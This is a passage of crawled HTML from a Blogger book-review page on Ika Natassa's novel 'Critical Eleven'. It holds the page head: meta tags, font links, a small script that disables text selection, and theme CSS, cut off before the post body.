

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.tsaputrasakti.com/2015/07/28-critical-eleven-by-ika-natassa.html
body_size: 50811
content:
<!DOCTYPE html>
<html class='ltr' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<script type='text/javascript'>
if (typeof document.onselectstart!="undefined") {
document.onselectstart=new Function ("return false");
}
else{
document.onmousedown=new Function ("return false");
document.onmouseup=new Function ("return true");
}
</script>
<meta content='width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1' name='viewport'/>
<title>[28] Critical Eleven by Ika Natassa</title>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<!-- Chrome, Firefox OS and Opera -->
<meta content='#f7f7ff' name='theme-color'/>
<!-- Windows Phone -->
<meta content='#f7f7ff' name='msapplication-navbutton-color'/>
<meta content='blogger' name='generator'/>
<link href='http://www.tsaputrasakti.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.tsaputrasakti.com/2015/07/28-critical-eleven-by-ika-natassa.html' rel='canonical'/>
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgCErUDf1AeJZGLZGpnDVagdoqZmJcG5sT7QzoVE5IZaBt48htQrTiWDsYhnZzIX5jbflSKjBO-3wpSMDcEBBLDYlPR-vPvUTo7ynvH_0CozEB0P3Rb-g9Ss_ixqI-1UHMpVP5SgLtrWlul/s320/0000ce.jpg' rel='image_src'/>
<meta content='http://www.tsaputrasakti.com/2015/07/28-critical-eleven-by-ika-natassa.html' property='og:url'/>
<meta content='[28] Critical Eleven by Ika Natassa' property='og:title'/>
<meta content='Critical Eleven Ika Natassa Gramedia Pustaka Utama, 344 halaman Limited Edition, Juli 2015 Dalam dunia penerbangan, dikenal istilah critical...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgCErUDf1AeJZGLZGpnDVagdoqZmJcG5sT7QzoVE5IZaBt48htQrTiWDsYhnZzIX5jbflSKjBO-3wpSMDcEBBLDYlPR-vPvUTo7ynvH_0CozEB0P3Rb-g9Ss_ixqI-1UHMpVP5SgLtrWlul/w1200-h630-p-k-no-nu/0000ce.jpg' property='og:image'/>
<!-- Google Fonts -->
<link href='//fonts.googleapis.com/css?family=Open+Sans:400,400i,600,600i,700,700i|Poppins:400,600,700' media='all' rel='stylesheet' type='text/css'/>
<link href='https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<!-- Template Style CSS -->
<style type='text/css'>@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4taVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4kaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4saVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4jaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4iaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0307-0308,U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B5caVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B5OaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4vaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4uaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4gaVIUwaEQbjA.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Sana
License:     Free Version
Version:     2.0
Author:      Way2Themes
Author Url:  https://www.Way2Themes.com/
----------------------------------------------- */
#google_translate_element {clear: both;}.thread-expanded .thread-count a {display: none;}.comments .continue {display: none!important;}.CSS_LIGHTBOX{z-index:999999!important}.CSS_LIGHTBOX_ATTRIBUTION_INDEX_CONTAINER .CSS_HCONT_CHILDREN_HOLDER > .CSS_LAYOUT_COMPONENT.CSS_HCONT_CHILD:first-child > .CSS_LAYOUT_COMPONENT{opacity:0}a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;text-decoration:none }form,textarea,input,button{-webkit-appearance:none;-moz-appearance:none;appearance:none;border-radius:0 }dl,ul{list-style-position:inside;font-weight:400;list-style:none }ul li{list-style:none }caption,th{text-align:center }img{border:none;position:relative }a,a:visited{text-decoration:none }.clearfix{clear:both }.section,.widget,.widget ul{margin:0;padding:0 }a{color:#eb2a2a }a img{border:0 }abbr{text-decoration:none }.CSS_LIGHTBOX{z-index:999999!important }.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important }#navbar-iframe,.widget-item-control,a.quickedit,.home-link,.feed-links{display:none!important }.error_page #content-wrapper {display: block;}.center{display:table;margin:0 auto;position:relative }.widget > h2,.widget > h3{display:none }body{background:#f7f7ff url() repeat fixed top left;background-color:#f7f7ff;font-family:'Open Sans',sans-serif;font-size:14px;font-weight:400;color:#656565;word-wrap:break-word;margin:0;padding:0 }h1,h2,h3,h4,h5,h6{font-family: 'Poppins', sans-serif;}#outer-wrapper{margin:0 auto;background-color:#ffffff;box-shadow:0 0 5px rgba(0,0,0,.1) }.row{width:1170px }#content-wrapper{margin:40px auto 0;overflow: visible;}.index #content-wrapper{display: flex;}#content-wrapper > .container{margin:0;width:100%;}#main-wrapper{float:left;overflow:hidden;width:calc(100% - 335px);box-sizing:border-box;word-wrap:break-word;padding:0;margin:0 }#sidebar-wrapper{float:right;overflow:hidden;width:300px;box-sizing:border-box;word-wrap:break-word;padding:0 }.post-image-wrap{position:relative;display:block }.post-image-link,.about-author .avatar-container,.comments .avatar-image-container{background-color:rgba(155,155,155,0.07);color:transparent!important }.index-post .post-thumb {}.index-post .post-info-wrap {float:left;text-align:center;padding:20px;background: #fff;-webkit-box-shadow: 0px 10px 30px rgba(0, 0, 0, 0.05);box-shadow: 0px 10px 30px rgba(0, 0, 0, 0.05);}.post-thumb{display:block;position:relative;width:100%;height:100%;object-fit:cover;z-index:1;opacity: 0;transition:opacity .17s ease,transform .17s ease }.post-thumb.lazy-yard {opacity: 1;}.post-image-link:hover .post-thumb,.post-image-wrap:hover .post-image-link .post-thumb{opacity:.9 }.post-title a{display:block }.social a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400 }.social .facebook a:before{content:"\f09a" }.social .twitter a:before{content:"\f099" }.social .gplus a:before{content:"\f0d5" }.social .rss a:before{content:"\f09e" }.social .youtube a:before{content:"\f16a" }.social .skype a:before{content:"\f17e" }.social .stumbleupon a:before{content:"\f1a4" }.social .tumblr a:before{content:"\f173" }.social .vk a:before{content:"\f189" }.social .stack-overflow a:before{content:"\f16c" }.social .github a:before{content:"\f09b" }.social .linkedin a:before{content:"\f0e1" }.social .dribbble a:before{content:"\f17d" }.social .soundcloud a:before{content:"\f1be" }.social .behance a:before{content:"\f1b4" }.social .digg a:before{content:"\f1a6" }.social .instagram a:before{content:"\f16d" }.social .pinterest a:before{content:"\f0d2" }.social .twitch a:before{content:"\f1e8" }.social .delicious a:before{content:"\f1a5" }.social .codepen a:before{content:"\f1cb" }.social .reddit a:before{content:"\f1a1" }.social .whatsapp a:before{content:"\f232" }.social .snapchat a:before{content:"\f2ac" }.social .email a:before{content:"\f0e0" }.social .external-link a:before{content:"\f35d" }.social-color .facebook a{background-color:#3b5999 }.social-color .twitter a{background-color:#00acee }.social-color .gplus a{background-color:#db4a39 }.social-color .youtube a{background-color:#db4a39 }.social-color .instagram a{background:linear-gradient(15deg,#ffb13d,#dd277b,#4d5ed4) }.social-color .pinterest a{background-color:#ca2127 }.social-color .dribbble a{background-color:#ea4c89 }.social-color .linkedin a{background-color:#0077b5 }.social-color .tumblr a{background-color:#365069 }.social-color .twitch a{background-color:#6441a5 }.social-color .rss a{background-color:#ffc200 }.social-color .skype a{background-color:#00aff0 }.social-color .stumbleupon a{background-color:#eb4823 }.social-color .vk a{background-color:#4a76a8 }.social-color .stack-overflow a{background-color:#f48024 }.social-color .github a{background-color:#24292e }.social-color .soundcloud a{background:linear-gradient(#ff7400,#ff3400) }.social-color .behance a{background-color:#191919 }.social-color .digg a{background-color:#1b1a19 }.social-color .delicious a{background-color:#0076e8 }.social-color .codepen a{background-color:#000 }.social-color .reddit a{background-color:#ff4500 }.social-color .whatsapp a{background-color:#3fbb50 }.social-color .snapchat a{background-color:#ffe700 }.social-color .email a{background-color:#888 }.social-color .external-link a{background-color:#1f2024 }.social-text .facebook a:after{content:"Facebook" }.social-text .twitter a:after{content:"Twitter" }.social-text .gplus a:after{content:"Google Plus" }.social-text .rss a:after{content:"Rss" }.social-text .youtube a:after{content:"YouTube" }.social-text .skype a:after{content:"Skype" }.social-text .stumbleupon a:after{content:"StumbleUpon" }.social-text .tumblr a:after{content:"Tumblr" }.social-text .vk a:after{content:"VKontakte" }.social-text .stack-overflow a:after{content:"Stack Overflow" }.social-text .github a:after{content:"Github" }.social-text .linkedin a:after{content:"LinkedIn" }.social-text .dribbble a:after{content:"Dribbble" }.social-text .soundcloud a:after{content:"SoundCloud" }.social-text .behance a:after{content:"Behance" }.social-text .digg a:after{content:"Digg" }.social-text .instagram a:after{content:"Instagram" }.social-text .pinterest a:after{content:"Pinterest" }.social-text .twitch a:after{content:"Twitch" }.social-text .delicious a:after{content:"Delicious" }.social-text .codepen a:after{content:"CodePen" }.social-text .flipboard a:after{content:"Flipboard" }.social-text .reddit a:after{content:"Reddit" }.social-text .whatsapp a:after{content:"Whatsapp" }.social-text .messenger a:after{content:"Messenger" }.social-text .snapchat a:after{content:"Snapchat" }.social-text .email a:after{content:"Email" }.social-text .external-link a:after{content:"WebSite" }#header-wrap{position:relative;width:100%;height:70px;background-color:#ffffff;z-index:1010;box-shadow:0 1px 4px 0 rgba(0,0,0,0.1);border-bottom: 1px solid #eee;}.home #header-wrap {box-shadow: none;border-bottom: none;}#header-wrap .container{position:relative;margin:0 auto }.header-logo{float:left;margin:0 20px 0 0 }.main-logo{position:relative;float:left;width:auto;max-width:250px;max-height:52px;margin:0;padding: 9px 5px;box-sizing:border-box;}.main-logo .header-image-wrapper{display:block }.main-logo img{max-width:100%;max-height:52px;margin:0 }.main-logo h1, .main-logo h1 a{color:#1f2024;font-size:20px;line-height:52px;margin:0 }.main-logo p{font-size:12px;margin:5px 0 0;display:none;}.header-menu{float:left }#main-menu .widget,#main-menu .widget > h3{display:none }#main-menu .show-menu{display:block }#main-menu{position:relative;height:70px;z-index:15 }#main-menu ul > li{float:left;position:relative;margin:0;padding:0;transition:background .17s ease }#main-menu ul > li > a{position:relative;color:#1f2024;font-size:14px;font-weight:600;line-height:70px;display:inline-block;text-decoration:none;margin:0;padding:0 15px;transition:color .17s ease }#main-menu ul#main-menu-nav > li:hover{background-color:rgba(255,255,255,0.05) }#main-menu ul#main-menu-nav > li:hover > a{color:#1f2024 }#main-menu ul > li > ul{position:absolute;float:left;left:0;top:70px;width:180px;background-color:#1f2024;z-index:99999;margin-top:0;padding:0;border:1px solid #1f2024;box-shadow:0 2px 2px rgba(0,0,0,0.2);visibility:hidden;opacity:0 }#main-menu ul > li > ul > li > ul{position:absolute;float:left;top:0;left:100%;margin:-1px 0 0 }#main-menu ul > li > ul > li{display:block;float:none;position:relative;background-color:rgba(255,255,255,0.03);border-bottom:1px solid #1f2024;transition:background .17s ease }#main-menu ul > li > ul > li a{display:block;height:36px;font-size:13px;color:#f2f2f2;font-weight:600;line-height:36px;box-sizing:border-box;margin:0;padding:0 15px;transition:color .17s ease }#main-menu ul > li > ul > li:last-child{border-bottom:0 }#main-menu ul > li.has-sub > a:after{content:'\f107';float:right;font-family:FontAwesome;font-size:12px;font-weight:400;margin:0 0 0 6px }#main-menu ul > li > ul > li.has-sub > a:after{content:'\f105';float:right;margin:0 }#main-menu ul > li > ul > li a:hover{color:#eb2a2a }#main-menu ul > li:hover > ul,#main-menu ul > li > ul > li:hover > ul{visibility:visible;opacity:1 }#main-menu ul ul{transition:all .17s ease }.show-search,.hide-search{position:absolute;top:0;right:0;display:block;width:58px;height:70px;background-color:rgba(255,255,255,0.05);line-height:70px;z-index:20;color:#1f2024;font-size:16px;font-weight:400;text-align:center;cursor:pointer;transition:color .17s ease }.show-search:hover,.hide-search:hover{color:#1f2024 }.show-search:before{content:"\f002";font-family:FontAwesome }.hide-search:before{content:"\f00d";font-family:FontAwesome }#nav-search{display:none;position:absolute;left:0;top:0;width:100%;height:70px;z-index:99;background-color:#ffffff;box-sizing:border-box;padding:0 }#nav-search .search-form{width:100%;height:70px;background-color:rgba(0,0,0,0);line-height:70px;overflow:hidden;padding:0 }#nav-search .search-input{width:100%;height:70px;font-family:inherit;color:#1f2024;margin:0;padding:0 58px 0 0;background-color:rgba(0,0,0,0);font-size:13px;font-weight:400;box-sizing:border-box;border:0 }#nav-search .search-input:focus{color:#1f2024;outline:none }.mobile-menu-toggle{display:none;position:absolute;top:0;left:0;width:58px;height:70px;line-height:70px;background-color:rgba(255,255,255,0.05);z-index:20;color:#1f2024;font-size:17px;font-weight:400;text-align:center;cursor:pointer;transition:color .17s ease }.mobile-menu-toggle:hover{color:#1f2024 }.mobile-menu-toggle:before{content:"\f0c9";font-family:FontAwesome }.nav-active .mobile-menu-toggle:before{content:"\f00d";font-family:FontAwesome }.overlay{display:none;position:fixed;top:0;left:0;right:0;bottom:0;z-index:990;background:rgba(255,255,255,0.8) }.mobile-menu-wrap{display:none;position:absolute;top:70px;left:0;width:100%;background-color:#1f2024;box-sizing:border-box;visibility:hidden;z-index:1000;opacity:0;transition:all .17s ease }.nav-active .mobile-menu-wrap{visibility:visible;opacity:1 }.mobile-menu{position:relative;overflow:hidden;padding:20px;border-top:1px solid rgba(255,255,255,0.03) }.mobile-menu > ul{margin:0 }.mobile-menu .m-sub{display:none;padding:0 }.mobile-menu ul li{position:relative;display:block;overflow:hidden;float:left;width:100%;font-size:14px;line-height:38px }.mobile-menu > ul > li{font-weight:600 }.mobile-menu > ul li ul{overflow:hidden }.mobile-menu ul li a{color:#f2f2f2;padding:0;display:block;transition:all .17s ease }.mobile-menu ul li.has-sub .submenu-toggle{position:absolute;top:0;right:0;color:#f2f2f2;cursor:pointer }.mobile-menu ul li.has-sub .submenu-toggle:after{content:'\f105';font-family:FontAwesome;font-weight:400;float:right;width:34px;font-size:14px;text-align:center;transition:all .17s ease }.mobile-menu ul li.has-sub.show > .submenu-toggle:after{transform:rotate(90deg) }.mobile-menu > ul > li > ul > li > a{color:#f2f2f2;opacity:.7;padding:0 0 0 15px }.mobile-menu > ul > li > ul > li > ul > li > a{color:#f2f2f2;opacity:.7;padding:0 0 0 30px }.home-ad .widget > .widget-title{display:none }.home-ad .widget-content{float:left;width:728px;max-width:100%;line-height:0;margin:0 0 40px }.post-tag{position:absolute;top:15px;left:15px;height:18px;z-index:5;background-color:#eb2a2a;color:#fff;font-size:10px;line-height:18px;font-weight:700;text-transform:uppercase;padding:0 6px }#intro-wrap{display:none;position:relative;float:left;width:100%;z-index:2;margin:0 }#main-intro{position:relative;float:left;width:100%;height:300px;background-repeat:no-repeat;background-size:cover;background-position:center;background-color:#ffffff;}#main-intro .widget{height:100%;width:100%;display:block;overflow:hidden }.intro-content{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);width:520px;text-align:center;margin:0 }.intro-title{font-size:37px;color:#333333;font-weight:700;margin:0 0 30px }.intro-title span {color:#ffffff;background: #eb2a2a;padding: 0 12px;box-sizing:border-box;}.intro-snippet{font-size:14px;line-height:25px;color:#888888;margin:0 }.intro-action a{display:inline-block;height:40px;background-color:#eb2a2a;font-size:14px;color:#fff;line-height:40px;padding:0 25px;margin:30px 0 0;border-radius:3px;transition:background .17s ease }.intro-action a:hover{background-color:#1f2024 }.home-ad .widget > .widget-title{display:none }.home-ad .widget{width:728px;max-width:100%;margin:0 auto }.home-ad .widget .widget-content{position:relative;width:100%;max-height:90px;overflow:hidden;line-height:1;margin:0 0 30px }.queryMessage{overflow:hidden;background-color:#fff;color:#000000;font-size:13px;font-weight:400;padding:8px 10px;margin:0 0 25px;border:1px solid #ebebf3;border-radius:3px }.queryMessage .query-info{margin:0 5px }.queryMessage .search-query,.queryMessage .search-label{font-weight:700;text-transform:uppercase }.queryMessage .search-query:before,.queryMessage .search-label:before{content:"\201c" }.queryMessage .search-query:after,.queryMessage .search-label:after{content:"\201d" }.queryMessage a.show-more{float:right;color:#eb2a2a;text-decoration:underline;transition:opacity .17s }.queryMessage a.show-more:hover{opacity:.8 }.queryEmpty{font-size:13px;font-weight:400;padding:10px 0;margin:0 0 25px;text-align:center }.title-wrap{position:relative;float:left;width:100%;margin:0 }.title-wrap > h3{position:relative;display:block;background-color:#fdfdff;height:34px;font-size:17px;color:#eb2a2a;font-weight:600;line-height:34px;padding:0 15px;margin:0;border-bottom:2px solid #ebebf3 }.index-post-wrap{position: relative;float: left;width: 100%;}.grid-posts {}.blog-post{display:block;overflow:hidden;word-wrap:break-word }.index-post{float: left;width: 100%;overflow: visible;margin: 0 0 30px;box-sizing:border-box;padding: 0;}.index-post-inside-wrap {float: left;width: 100%;height: auto;box-sizing: border-box;}.index-post .post-image-wrap{float:left;width:100%;height:auto;overflow:hidden;margin:0 }.index-post .post-image-wrap .post-image-link{width:100%;height:370px;position:relative;display:block;z-index:1;overflow:hidden;}.index-post .post-info{float:left;width:100%;overflow:hidden }.index-post .post-info > h2{font-size:30px;font-weight:600;line-height:1.4em;text-decoration:none;margin:0 }.index-post .post-info > h2 > a{display:block;color:#000000;transition:color .17s }.index-post .post-info > h2 > a:hover{color:#eb2a2a }.widget iframe,.widget img{max-width:100% }.post-meta{overflow:hidden;color:#aaa;font-size:13px;font-weight:400;padding:0 1px }.post-meta .post-author,.post-meta .post-date{float:left;display:inline-block;margin:0 10px 0 0 }.index-post-footer .post-meta .post-author, .index-post-footer .post-meta .post-date{float:none;}.post-meta .post-author:before,.post-meta .post-date:before{font-family:FontAwesome;font-weight:400;margin:0 3px 0 0 }.post-meta .post-author:before{content:'\f007' }.post-meta .post-date:before{content:'\f017' }.post-meta a{color:#aaa;transition:color .17s }.post-meta a:hover{color:#eb2a2a }.post-meta .post-author .meta-avatar{float:left;height:20px;width:20px;overflow:hidden;margin:0 7px 0 0;border-radius:100%;box-shadow:0 0 3px rgba(0,0,0,0.1) }.post-meta .post-author .meta-avatar img{display:block;width:100%;height:100%;border-radius:100% }.index-post .post-meta{margin:0 }.post-snippet{position:relative;display:block;overflow:hidden;font-size:16px;line-height:1.7em;font-weight:400;margin:10px 0 15px;}.index-post-footer{position:relative;float:left;width:100%;padding: 7px 0 0;margin: 7px 0 0;border-top:1px solid #f2f2f6 }a.read-more{height:28px;font-size:12px;font-weight:600;text-transform:uppercase;line-height:28px;padding:0 13px;margin:0;background-color:#eb2a2a;color:#fff;border:1px solid #eb2a2a;border-radius:3px;display:inline-block;transition:all .17s ease }a.read-more:hover{background-color:#1f2024;color:#fff;border:1px solid #f2f2f6;}.read-more::before{content:'\f064';font-family:FontAwesome;font-weight:400;margin:0 5px 0 0 }a.post-tag{float:left;height:28px;background-color:#eb2a2a;color:#fff;border:1px solid #eb2a2a;font-size:12px;font-weight:600;text-transform:uppercase;line-height:28px;padding:0 13px;margin:0;border-radius:3px;transition:all .17s ease }a.post-tag:hover{background-color:#1f2024;color:#fff;border:1px solid #f2f2f6;}#breadcrumb{font-size:12px;font-weight:400;height:34px;background-color:#fdfdff;color:#aaa;line-height:34px;padding:0 15px;margin:0 0 15px;border-bottom:2px solid #f2f2f6 }#breadcrumb a{color:#aaa;transition:color .17s }#breadcrumb a:hover{color:#eb2a2a }#breadcrumb a,#breadcrumb em{display:inline-block }#breadcrumb .delimiter:after{content:'\f054';font-family:FontAwesome;font-size:7px;font-weight:400;font-style:normal;vertical-align:middle;margin:0 3px }.item-post 